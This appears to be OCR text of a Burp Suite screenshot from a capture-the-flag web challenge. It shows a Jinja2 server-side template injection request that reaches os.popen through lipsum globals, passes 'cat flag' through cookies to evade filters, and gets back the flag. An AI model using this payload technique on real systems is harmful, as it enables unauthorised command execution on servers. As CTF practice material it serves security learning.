 Burp Project Intruder Repeater Window Help Burp Suite sional v2022.3.1 - Temporary Project - licensed to surferxyz
DEV
Dashboard Target Proxy Intruder Repeater Sequencer Decoder parer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://43.143.7.127:28116 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?name=
{%print(lipsum[request.cookies.x1][request.cookies.x2
].popen(request.cookies.x3).read())%} HTTP/1.1
2 Host: 43.143.7.127:28116
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: x1=__globals__;x2=os;x3=cat flag;
10 Connection: close
11 Content-Length: 0
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 394
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Sat, 18 Mar 2023 02:32:56 GMT
6
7
8 <div class="center-content error">
9 <h1>
WELCOME TO HNCTF
</h1>
10 <a href="
https://book.hacktricks.xyz/pentesting-web
/ssti-server-side-template-injection#pytho
n" id="test" target="_blank">
What is server-side template injection?
</a>
11 <h3>
NSSCTF{551c69d2-3c4a-4df2-9dc4-b6991b5f3
d25}
12 </h3>
13 </div>
14
15
Search... 0 matches
Inspector
Selection 44
Selected text
NSSCTF{551c69d2-3c4a-4df2-9dc4-
b6991b5f3d25}
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 3
Request Headers 10
Response Headers 4
Done 549 bytes | 56 millis